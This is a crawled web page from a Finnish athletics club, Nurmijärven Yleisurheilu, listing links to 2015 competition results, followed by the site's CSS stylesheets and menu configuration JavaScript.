<a href="/kilpailutoiminta/tulokset/body0=1300">Klaukkalan syysmoukari 1 ja NYU:n mestaruustonnit, Klaukkala 3.9.2015</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">03.09.2015</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/kilpailutoiminta/tulokset/body0=1298">Viikkokisat 5 Klaukkala 1.9.2015</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">03.09.2015</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/kilpailutoiminta/tulokset/body0=1290">Viikkokisat 4 Klaukkala 18.8.2015</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">25.08.2015</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/kilpailutoiminta/tulokset/body0=1287">NYU n avoimet mestaruuskilpailut, Klaukkala 25.8.2015</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">25.08.2015</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/kilpailutoiminta/tulokset/body0=1285">Viikkokisat 3 Klaukkala 11.8.2015</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">23.08.2015</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/kilpailutoiminta/tulokset/body0=1252">Viikkokisat 2 Parkkimäki 29.6.2015</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">30.06.2015</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/kilpailutoiminta/tulokset/body0=1248">Viikkokisat 1 Klaukkala 23.6.2015</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">30.06.2015</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/kilpailutoiminta/tulokset/body0=1239">Nuorten eliittikisat Nurmijärvi, 10.6.2015</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">10.06.2015</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/kilpailutoiminta/tulokset/body0=1214">Uudyn junnuviestit 31.5.2015, Klaukkala</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">31.05.2015</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/kilpailutoiminta/tulokset/body0=1208">UUDY pm-junnuottelu, 24.5.2015 Riihimäki</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">25.05.2015</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/kilpailutoiminta/tulokset/body0=1201">Klaukkalan kevätmoukari 2 21.5.2015, Klaukkala</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">22.05.2015</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/kilpailutoiminta/tulokset/body0=1200">Klaukkalan kevätmoukari 1 9.5.2015 Klaukkala</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">22.05.2015</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/kilpailutoiminta/tulokset/body0=1197">Hippo-olympialaiset 19.5.2015, Klaukkalan urheilukenttä</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">20.05.2015</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/kilpailutoiminta/tulokset/body0=1182">Pm-maastot ja aluemestaruusmaastot 2.5.2015, Lohja</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">03.05.2015</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/kilpailutoiminta/tulokset/body0=1179">NYU Mestaruusmaastot 28.4.2015, Parkkimäki</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">28.04.2015</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/kilpailutoiminta/tulokset/body0=1176">Maastojuoksut, Maaniittu 21.4.2015</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">24.04.2015</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/kilpailutoiminta/tulokset/body0=1161">NYU:n seuraleiri, Pajulahti, 20.3.2015, lentävä 20 m</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">24.03.2015</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/kilpailutoiminta/tulokset/body0=1159">Uudyn pm-junnuhallit 7.2.2015, Liikuntamylly</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">08.02.2015</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/kilpailutoiminta/tulokset/body0=1157">Pm-vauhdittomat 11.1.2015, Hyvinkää</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">12.01.2015</span></td>
</tr>

</table></div>
                                                    </div>
                        <a class="nyulogo" href="/"></a>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer">
            <div class="content-container">
                <div class="footercontent">
                    <div class="contactInformation" id="contact">
                        <a name="contact"></a><span class="richtext"><p style="text-align: center;"><span class="jalustaH3">Nurmijärven Yleisurheilu ry&nbsp;&nbsp;&nbsp;&nbsp;&#8226;&nbsp;&nbsp;&nbsp;&nbsp;<a href="mailto:nurmijarvenyleisurheilu@nurmijarvenyleisurheilu.fi" style="text-decoration:none">nyu@nyu.fi</a>&nbsp;&nbsp;&nbsp;&nbsp;&#8226;&nbsp;&nbsp;&nbsp;&nbsp;Lepsämäntie 1, 01800 KLAUKKALA&nbsp;&nbsp;&nbsp;&nbsp;&#8226;&nbsp;&nbsp;&nbsp;&nbsp;1105282-6&nbsp;&nbsp;&nbsp;&nbsp;&#8226;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/fi/seura/tietosuoja" style="text-decoration:none">Tietosuoja</a></span></p></span>                    </div>
                    <div class="sponsors" id="sponsors">
                            <a name="sponsors"></a><span class="richtext"><table align="center" border="0" cellpadding="0" cellspacing="undefined" id="logot">
	<tbody>
		<tr>
			<td class="j_td"><a href="https://nurmijarvensahko.fi" style="border-bottom-width: 0px;" target="_blank"><img alt=""  src="/!file/!id3260/NurmijarvenSahko_LOGO_primary_RGB.png" style="border-width: 0px; margin-right: 40px; width: 210px; height: 45px;" / border="0"></a></td>
			<td class="j_td"><a href="https://www.op.fi/web/op-uusimaa" style="border-bottom-width: 0px;" target="_blank"><img alt=""  src="/!file/!id2232/OP_Uusimaa.jpg" style="width: 216px; height: 55px; border-width: 0px" / border="0"></a></td>
			<td class="j_td"><a href="http://www.yleisurheilu.fi/" style="border-bottom-width: 0px;" target="_blank"><img  src="/!thumb/!id2233/SUL_logo_2020.jpg" style="border-width: 0px; margin-left: 40px; margin-right: 40px; width: 84px; height: 55px;" / border="0"> </a></td>
			<td class="j_td"><a href="http://www.uudy.fi/" style="border-bottom-width: 0px;" target="_blank"><img  src="/!thumb/!id2236/!ver2/!hist3" style="border-width: 0px; width: 149px; height: 50px;" / border="0"></a></td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p></span>                    </div>
                    <div class="aptual"><a href="http://www.aptual.fi" target="_blank"><img src="/layout/nurmijarvenyleisurheilu/images/aptual.jpg" alt="Aptual Oy" /></a></div>
                </div>
            </div>
        </div>
    <script language="JavaScript" type="text/javascript">
<!--
if(typeof(oCMenu) == 'object') {
  oCMenu.construct();
}
//-->
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.nurmijarvenyleisurheilu.fi/layout/nurmijarvenyleisurheilu/include/css/screen.css
body_size: 4218
content:
body
{
    background-color:       #AEDAEC;
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/bgmain.png');
    background-repeat:      repeat-y;
    background-position:    center;
    font-family:            Arial, sans-serif;
    font-size:              12px;
}

body.home {
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/bgupperslice.png');
    background-repeat:      repeat-x;
    background-position:    top;
}

body.home .wrap {
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/bgfooterbottom.png");
    background-position:    bottom;
}

body.home .content-container {
     background-image:       url("/layout/nurmijarvenyleisurheilu/images/bgmain.png");
     background-repeat:      repeat-y;
}

body.home .top-bar {
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/bgupperheader.png");
    background-repeat:      no-repeat;
}

body.home .main {
    overflow:               inherit;
    padding-bottom:         0;
}

body.home .footer {
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/bgmain.png");
    background-repeat:      repeat-y;
    margin-top:             0;
}

a img {
    border:                 none;
}

ol {
    margin-left:            25px;
}

.richtext table {
    border-collapse:        collapse;
}

.richtext table td {
    padding:                2px;
}

.syote {
    width:                  250px;
    font-family:            Arial, sans-serif;
    font-size:              12px;
}

input.syote {
    height:                 20px;
}

/**
 * Generic fonts
 */
.maintitle
{
    font-family:            Arial, sans-serif;
    font-size:              40px;
    color:                  #4C7FAC;
    font-weight:            normal;
}
h1,
.jalustaH1
{
    font-family:            Arial, sans-serif;
    font-size:              16px;
    color:                  #4C7FAC;
    font-weight:            bold;
}
h2,
.jalustaH2
{
    font-family:            Arial, sans-serif;
    font-size:              14px;
    color:                  #4C7FAC;
    font-weight:            bold;
}
h3,
.jalustaH3
{
    font-family:            Arial, sans-serif;
    font-size:              12px;
    color:                  #4C7FAC;
    font-weight:            bold;
}
.ingressi,
.jalustaIngressi
{
    font-family:            Arial, sans-serif;
    font-size:              16px;
    color:                  #4C7FAC;
    padding:                5px 0 15px 0;
}
p
{
    font-family:            Arial, sans-serif;
    font-size:              12px;
    color:                  #666666;
    padding:                10px 0;
}

h1,
h2
{
    padding:                10px 0;
}

.leipis, .jalustaLeipis, .richtext, .j_td, .j_datastream {
    font-family:            Arial, sans-serif;
    font-size:              12px;
    color:                  #666666;
    text-align:             left;
}
a:link, a:visited {
    color:                  #4277A7;
}
a:hover, a:active {
    text-decoration:        none;
}
.wrap
{
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/bgupperslice.png');
    background-repeat:      repeat-x;
    width:                  100%;
}
.wrap .content-container
{
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/bgupperheader.png');
    background-repeat:      no-repeat;
    background-position:    0 0;
    position:               relative;
    margin:                 0 auto;
    text-align:             center;
    width:                  984px;
}
.wrap .fadetop
{
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/backgroundfade.png");
    background-repeat:      no-repeat;
    min-height:             590px;
}
.wrap .content-container .header-top
{
    margin:                 0 auto;
    position:               relative;
    height:                 52px;
    width:                  960px;
}
.wrap .content-container .top-bar
{
    width:                  100%;
    height:                 65px;
}
.wrap .content-container .top-bar .sitemap
{
    padding-top:            23px;
    float:                  right;
}
.wrap .content-container .top-bar .sitemap a
{
    font-family:            Arial;
    font-size:              12px;
    color:                  #97AAC1;
    text-decoration:        none;
}
.wrap .content-container .top-bar .search
{
    width:                  255px;
    float:                  right;
    height:                 32px;
    padding-top:            20px;
    padding-right:          20px;
    text-align:             right;
}
.wrap .content-container .top-bar .search input.text
{
    width:                  160px;
    margin-right:           5px;
    border:                 1px solid #A7B0BB;
}
.wrap .content-container .top-bar .search input.text,
.wrap .content-container .top-bar .search input

{
    vertical-align:         middle;
}

.nyulogo
{
    position:               absolute;
    z-index:                120;
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/nyulogo.png");
    left:                   12px;
    top:                    6px;
    height:                 159px;
    width:                  159px;
}
.header-top .navi-container
{
    height:                 52px;
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/topnavi.png');
    background-repeat:      repeat-x;
}
.header-top .navi-container .navi-right
{
    float:                  right;
    width:                  19px;
    height:                 100%;
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/topnaviright.png');
    background-repeat:      no-repeat;
}
.header-top .navi-container .navi-left
{
    float:                  left;
    width:                  176px;
    height:                 100%;
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/topnavileft.png');
    background-repeat:      no-repeat;
}
.header-top .navi-container .navi
{
    width:                  765px;
    float:                  left;
}
.header-top .navi-container .navi .naviItem
{
    padding:                0px 9px;
    line-height:            52px;
    height:                 52px;
    display:                inline-block;
}

.header-top .navi-container .navi .naviItem.selected
{
    background-repeat:      repeat-x;
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/navi-item.png");
}
.header-top .navi-container .navi .naviItem, 
.header-top .navi-container .navi .naviItem a
{
    font-family:            Arial;
    text-decoration:        none;
    font-size:              16px;
    font-weight:            normal;
    color:                  #ffffff;
}
.navi li {
    float:                  left;
    list-style-type:        none;
}
.clLevel1, .clLevel1over, .clLevel2, .clLevel2over {
        font-family: Verdana, Arial, Tahoma, "Times New Roman";
        font-size: 12px;
        font-weight: normal;
        padding: 5px 8px 3px 8px;
        position: absolute;
        cursor: pointer;
}

.clLevel1, .clLevel2 {
        background-color: #0C4075;
        color: #FFFFFF;
}

.clLevel1over, .clLevel2over  {
        background-color: #0C4075;
        color: #FFFFFF;
}

.clLevel1border, .clLevel2border {
        background-color: #669AC0;
}


.main
{
    width:                  960px;
    margin:                 0 auto;
}
.main .left-content
{
    float:                  left;
    margin-top:             12px;
    margin-left:            12px;
    width:                  598px;
    min-height:             1px;
    text-align:             left;
    padding-left:           34px;
    overflow:               hidden;
}
.main .mainimage
{
    min-height:             1px;
    position:               relative;
}

body.home #mainimage {
    height:                 381px;
    overflow:               hidden;
}

.imgcornertop {
    position:               absolute;
    right:                  0;
    z-index:                3;
}

.imgcornerbottom {
    position:               absolute;
    bottom:                  0;
    z-index:                3;
}


.main .left-content.no-image
{
    padding-top:            35px;
}
.main .left-content .box
{
    margin-top:             0px;
    margin-left:            0px;
    margin-bottom:          12px;
}
.main .box
{
    /*-moz-border-radius:     15px;
    -webkit-border-radius:  15px;
    border-radius:          15px;*/
    overflow:               hidden;
    position:               relative;
    margin-left:            12px;
    margin-top:             12px;
    line-height:            0;
    font-size:              1px;
    height:                 244px;
}
.main .box.large
{
    height:                 381px;
}
.main .box.tall
{
    height:                 556px;
}
.main .box.small
{
    height:                 163px;
}
.main .box.wide
{
    width:                  620px;
}
.main .box.narrow
{
    width:                  304px;
}
.main .box.left
{
    float:                  left;
}
.main .box.absolute
{
    position:               absolute;
}
.main .box.right
{
    float:                  right;
}
.main .box .content
{
    height:                 100%;
    width:                  100%;
    line-height:            normal;
    font-size:              medium;
}
.main .box.news {
    right: 23px;
    z-index: 1;
}
.main .box.news .content
{
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/ajankohtaista-korkea.png");
    position:               relative;
}
.main .box.news .newsList
{
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/changeNews.png");
    background-repeat:      no-repeat;
    background-color:       #28547F;
    position:               absolute;
    width:                  272px;
    height:                 30px;
    top:                    91px;
    left:                   14px;
    font-family:            Arial;
    font-size:              12px;
    color:                  #ffffff;
    padding-top:            15px;
    overflow:               hidden;
    vertical-align:         middle;
    cursor:                 pointer;
    z-index:                30;
}
.main .allnews {
    text-decoration: none;
    position: absolute;
    bottom: 20px;
    left: 32px;
    font-family: Arial, sans-serif;
    font-size: 12px;
    font-weight: bold;
    color: #FFF;
    border-bottom: 1px solid #6497BD;
}
.main .box.news .newsList .selectNews
{
    padding-right:          37px;
    float:                  right;
}
.main .box.news .newsList .selectedNews
{
    padding-left:           23px;
    float:                  left;
}
.main .box.news .newsItems
{
    position:               absolute;
    width:                  239px;
    left:                   37px;
    /* top:                    144px;*/
    top:                    80px;
    z-index:                20;
}
.main .box.news .newsItems a, .main .box.news .newsItems a:visited {
    color:                  #FFF;
    text-decoration:        none;
}
.main .box.news .newsItems .date {
    color:                  #ACD8EB;
}
.jalustaListActive {
    color:                  #4277A7;
    font-weight:            bold;
}
.j_datastream a, .j_datastream a:visited {
    text-decoration:        none;
    color:                  #4277A7;
}
.j_datastream a:hover, .j_datastream a:active {
    text-decoration:        underline;
}
.main .box.news .newsList.active
{
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/changeNews-active.png");
}
.main .box.news .newsList .items
{
    padding-top:            40px;
    padding-bottom:         10px;
}
.main .box.news .newsList .items a
{
   background-image:        url("/layout/nurmijarvenyleisurheilu/images/nuoli.png");
   background-repeat:       no-repeat;
   color:                   #FFFFFF;
   display:                 block;
   padding-bottom:          3px;
   padding-left:            25px;
   padding-top:             3px;
   text-decoration:         none;
   text-align:              left;
}
.main .box.news .newsList .items a:hover
{
    background-color:       #6498BF;
}
.main .box.news .newsItems .newsItem
{
    font-family:            Arial;
    font-size:              12px;
    color:                  #ffffff;
    text-align:             left;
    padding:                12px 0;
    border-bottom:          1px solid #25598D;
}
.main .box.news .newsItems .newsItem .newsTime
{
    padding-top:            2px;
    color:                  #ACD8EB;
}

.main .box.small .moreinfo
{
    margin-top:             117px;
    width:                  250px;
    float:                  left;
    margin-left:            28px;
    text-align:             left;
}
.main .box.small .moreinfo,
.main .box.small .moreinfo p
{
    font-family:            Arial;
    font-size:              12px;
    color:                  #ffffff;
}
.main .box.small .moreinfo p
{
    padding:                0;
}
.main .box.image-with-text .content
{
    position:               absolute;
    top:                    0;
    left:                   0;
}
.main .subnavititle
{
   text-align:             left;
   padding-left:           25px;
   padding-top:            25px;
}
.main .sub-navi
{
    margin-top:             12px;
    float:                  right;
    width:                  316px;
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/bgsubnavi.png");
    background-repeat:      no-repeat;
    height:                 350px;
}
.main .sub-navi a.valikkoOsio
{
    padding-bottom:         0;
    text-align:             left;
    font-family:            "PetitaLight", sans-serif, Arial;
    font-size:              24px;
    font-weight:            normal;
    color:                  #4C7FAC;
    text-decoration:        none;
}
.main .sub-navi h3
{
    padding-left:           25px;
    padding-top:            25px;
    text-align:             left;
    font-family:            "PetitaLight", sans-serif, Arial;
    font-size:              24px;
    font-weight:            normal;
    color:                  #4C7FAC;
}
.main .sub-navi ul
{
    padding-top:            10px;
    padding-left:           34px;
}
.main .sub-navi ul li
{
    padding-bottom:         7px;
    text-align:             left;
    color:                  #5387B0;
    list-style-position:    inside;
}
.main .sub-navi ul li.subMenu2
{
    padding-left:           15px;
}
.main .sub-navi ul li.subMenu3
{
    padding-left:           30px;
}
.main .sub-navi ul li.subMenu4
{
    padding-left:           45px;
}
.main .sub-navi ul li.subMenu5
{
    padding-left:           60px;
}
.main .sub-navi ul li a.selected
{
    color:                  #5286B0 !important;
    font-weight:            bold;
}
.main .sub-navi ul li a
{
    font-family:            Arial, sans-serif;
    font-size:              12px;
    color:                  #666666 !important;
    text-decoration:        none;
    line-height:            12px;
    border-bottom:          1px solid #DEDEDE !important;
    text-decoration:        none;
}
.main .sub-navi ul li a:hover, .main .sub-navi ul li a:visited {
    border-bottom:          none;
}
.main .text-content
{
    padding-right:          25px;
    padding-bottom:         25px;
    text-align:             left;
    width:                  573px;
}
.main .left-content.bg
{
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/bgtext.png");
    background-repeat:      no-repeat;
    background-position:    top right;
}
body.ajankohtaista #ajankohtaistaReplace {
    width:                  900px;
    margin:                 0 auto;
}
.footer
{
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/bgfooterbottom.png');
    background-repeat:      repeat-x;
    background-position:    bottom;
}
.footer .content-container
{
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/bottomfade.png');
    background-repeat:      no-repeat;
    background-position:    bottom center;
    margin:                 0 auto;
    height:                 100%;
    width:                  984px;
}
.footer .footercontent
{
    background-image:       url("/layout/nurmijarvenyleisurheilu/images/bgbottomfooter.png");
    background-repeat:      no-repeat;
    width:                  960px;
    margin:                 0 auto;
    position:               relative;
}
.footer .contactInformation
{
    height:                 35px;
    color:                  #666666;
    font-family:            Arial;
    font-size:              12px;
    padding-top:            35px;
    padding-bottom:         10px;
    text-align:             center;
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/footerseparator.png');
    background-repeat:      no-repeat;
    background-position:    bottom center;
}

.footer .contactInformation p
{
    padding: 0;
}
.footer .contactInformation .nyu
{
    padding-left:           150px;
    padding-right:          10px;
    float:                  left;
}
.footer .contactInformation .information
{
    vertical-align:         middle;
    float:                  left;
    padding-left:           15px;
    padding-right:          8px;
    background-image:       url('/layout/nurmijarvenyleisurheilu/images/contactseparator.png');
    background-repeat:      no-repeat;
    background-position:    left center;
}
.footer .sponsors 
{
    text-align:             center;
    padding:                10px;
}

.sponsors table {
    margin:                 0 auto;
}
.clear {
    position:               relative;
    clear:                  both;
    line-height:            0px;
    font-size:              1px;
    overflow:               hidden;
    height:                 1px;
    margin-bottom:          -1px;
}

.aptual {
    position:               absolute;
    right:                  -53px;
    top:                    125px;
}

body.home .aptual {
    top:                    162px;
}

.empty {
    height:                 73px;
    width:                  100%;
}

a.boxlink {
    display:                block;
    height:                 163px;
    width:                  304px;
    position:               absolute;
    top: 0;
}

.sponsors table img {
    padding:                0px 7px;
}
.sponsors .richtext > p {
    display: none;
}
.eventtitle {
    margin-left: 20px;
    margin-top: 20px;
}
.allevents {
    line-height: 100%;
    position: absolute;
    bottom: 20px;
    left: 20px;
    color: #FFF !important;
    text-decoration: none;
    font-weight: bold;
    border-bottom: 1px solid #CAF7AF;
}
#events {
    position: relative;
    text-align: left;
    font-size: 12px;
    background-color: #B15047;
    background-image:-moz-linear-gradient(38% 99% 90deg,rgb(82,133,48) 0%,rgb(70,126,45) 100%); 
    background-image:-webkit-gradient(linear,38% 99%,38% 1%,color-stop(0, rgb(82,133,48)),color-stop(1, rgb(70,126,45)));
    background-image:-webkit-linear-gradient(90deg,rgb(82,133,48) 0%,rgb(70,126,45) 100%);
    background-image:-ms-linear-gradient(90deg,rgb(82,133,48) 0%,rgb(70,126,45) 100%);
    background-image:linear-gradient(0deg,rgb(82,133,48) 0%,rgb(70,126,45) 100%);
    -ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#ff467e2d,endColorstr=#ff528530,GradientType=0)";
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#ff467e2d,endColorstr=#ff528530,GradientType=0);
    border-radius: 12px;
    border: 1px solid rgb(70,126,45);
    min-height: 306px;
    padding-bottom: 30px;
}
.clear{
    clear: both;
    height: 0px;
}
#events .jCal {
    margin-left: 5px;
    margin-right: 15px;
}
#events .jCalItem hr {
    display: none ! important; 
}
#events .jCalCol {
    width: 32%;
    float: left;
    margin-left: 5px;
}
#events .jPropname {
    font-size: 12px ! important;
    font-weight: normal ! important;
    padding: 0 0 2px 0 ! important;
    color: #ffffff; 
}
#events .jPropname a {
    color: #ffffff;
    text-decoration: none;
}
#events .jPropdate {
    
    font-size: 11px ! important;
    font-weight: normal ! important;
    color: #CAF7AF  ! important; 
}
#events .jCal {
    font-family: Caracas,'PT Sans Narrow', Arial !important;
}
#events .jCalAd {
    color: #CAF7AF ! important;
    margin: 0;
}
#events .jCalAd a {
    color: #FFF !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.nurmijarvenyleisurheilu.fi/layout/nurmijarvenyleisurheilu/include/css/footer.css
body_size: 362
content:
/*  
Sticky Footer Solution
by Steve Hatcher 
http://stever.ca
http://www.cssstickyfooter.com
*/

* {margin:0;padding:0;} 

/* must declare 0 margins on everything, also for main layout components use padding, not 
vertical margins (top and bottom) to add spacing, else those margins get added to total height 
and your footer gets pushed down a bit more, creating vertical scroll bars in the browser */

html, body {height: 100%;}

.wrap .content-container
{
    min-height: 100%;
    height: 100%;
}

.wrap {min-height: 100%;}

.wrap .main 
{
    overflow:auto;
    padding-bottom: 156px;
}

/* must be same height as the footer */
.footer 
{
    position: relative;
    margin-top: -156px; /* negative value of footer height */
    height: 156px;
    clear:both;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.nurmijarvenyleisurheilu.fi/layout/nurmijarvenyleisurheilu/include/js/menusettings.js
body_size: 888
content:
if(typeof makeCM != 'undefined') {
//Menu object creation
var oCMenu=new makeCM("oCMenu") //Making the menu object. Argument: menuname

oCMenu.frames = 0
oCMenu.nolevel0 = 1


//Menu properties
oCMenu.posimages = 1

oCMenu.pxBetween=27
oCMenu.fromLeft=20
oCMenu.fromTop=0
oCMenu.rows=1
oCMenu.menuPlacement="center"

oCMenu.offlineRoot=""
oCMenu.onlineRoot=""
oCMenu.resizeCheck=1
oCMenu.wait=1000
oCMenu.fillImg=settingsSiteImageServer+"/spacer.gif"
//oCMenu.zIndex=0
oCMenu.zIndex=200

//Background bar properties
oCMenu.useBar=0
oCMenu.barWidth="100%"
oCMenu.barHeight="menu"
oCMenu.barClass="clBar"
oCMenu.barX=0
oCMenu.barY=0
oCMenu.barBorderX=0
oCMenu.barBorderY=0
oCMenu.barBorderClass=""


//Level properties - ALL properties have to be spesified in level 0
oCMenu.level[0]=new cm_makeLevel() //Add this for each new level
oCMenu.level[0].width=210
//oCMenu.level[0].height=19
oCMenu.level[0].height=0
oCMenu.level[0].regClass="clLevel0"
oCMenu.level[0].overClass="clLevel0over"
oCMenu.level[0].borderX=0
oCMenu.level[0].borderY=0
oCMenu.level[0].borderClass="clLevel0border"
oCMenu.level[0].offsetX=1
//oCMenu.level[0].offsetY=-2
oCMenu.level[0].offsetY=52
oCMenu.level[0].topless=0
oCMenu.level[0].outline=0
oCMenu.level[0].rows=0
oCMenu.level[0].arrow=0
oCMenu.level[0].arrowWidth=0
oCMenu.level[0].arrowHeight=0
oCMenu.level[0].align="bottom"
oCMenu.level[0].filter="progid:DXImageTransform.Microsoft.Fade(duration=0.2)"
oCMenu.level[0].outfilter="progid:DXImageTransform.Microsoft.Fade(duration=0.5)"
//EXAMPLE SUB LEVEL[1] PROPERTIES - You have to specify the properties you want different from LEVEL[0] - If you want all items to look the same just remove this
oCMenu.level[1]=new cm_makeLevel() //Add this for each new level (adding one to the number)
oCMenu.level[1].width=oCMenu.level[0].width-2
oCMenu.level[1].height=30
oCMenu.level[1].regClass="clLevel1"
oCMenu.level[1].overClass="clLevel1over"
oCMenu.level[1].borderX=1
oCMenu.level[1].borderY=1
oCMenu.level[1].topless=1
oCMenu.level[1].align="right"
oCMenu.level[1].offsetX=-(oCMenu.level[1].width-2)/2+20
oCMenu.level[1].offsetY=10
oCMenu.level[1].borderClass="clLevel1border"


//EXAMPLE SUB LEVEL[2] PROPERTIES - You have to spesify the properties you want different from LEVEL[1] OR LEVEL[0] - If you want all items to look the same just remove this
oCMenu.level[2]=new cm_makeLevel() //Add this for each new level (adding one to the number)
oCMenu.level[2].width=230
oCMenu.level[2].height=30
oCMenu.level[2].borderX=1
oCMenu.level[2].borderY=1
oCMenu.level[2].offsetX=0
oCMenu.level[2].offsetY=0
oCMenu.level[2].outline=1
oCMenu.level[2].regClass="clLevel2"
oCMenu.level[2].overClass="clLevel2over"
oCMenu.level[2].borderClass="clLevel2border"

oCMenu.onconstruct="this.menuConstructed = true;"
}


--- FILE ---
content_type: application/javascript
request_url: https://www.nurmijarvenyleisurheilu.fi/layout/nurmijarvenyleisurheilu/include/js/petita.js
body_size: 36359
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) May,3.05   Manfred Klein rev.1
 */
